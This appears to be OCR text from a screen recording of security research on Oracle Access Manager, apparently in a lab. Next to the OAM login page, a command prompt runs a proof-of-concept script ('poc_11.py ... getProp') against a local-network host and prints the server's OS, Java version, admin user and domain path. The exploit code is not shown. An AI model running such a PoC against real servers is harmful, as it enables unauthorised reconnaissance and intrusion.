 www.BANDICAM.com
Login - Oracle Access Manageme
Not secure
win-ra0qd8hlhfm.localdomain:14100/oam/server/obrareq.cgi?wh%3DIAMSuiteAgent+wu%3D%2Foamconsole%2Ffaces%2Findex.jspx+wo%3DGET+rh%3Dhttp%3A%2F%2F192.168.139.203%...
Incognito
ORACLE
Access Manager
Welcome
Enter your Single Sign-On credentials below
Login
Select C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19044.1526]
(c) Microsoft Corporation. All rights reserved.
D:\Research2021\oam\oam11>
D:\Research2021\oam\oam11>
D:\Research2021\oam\oam11>
D:\Research2021\oam\oam11>
D:\Research2021\oam\oam11>
D:\Research2021\oam\oam11>
D:\Research2021\oam\oam11>
D:\Research2021\oam\oam11>
D:\Research2021\oam\oam11>python poc_11.py http://192.168.139.203:14100 getProp
Windows Server 2012
1.6.0_45
Administrator
C:\Users\Administrator
C:\Oracle\Middleware\user_projects\domains\base_domain
D:\Research2021\oam\oam11>
Copyright © 1996,2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of th
331 KB/s
1 MB/s
4:47 PM
3/6/2022
4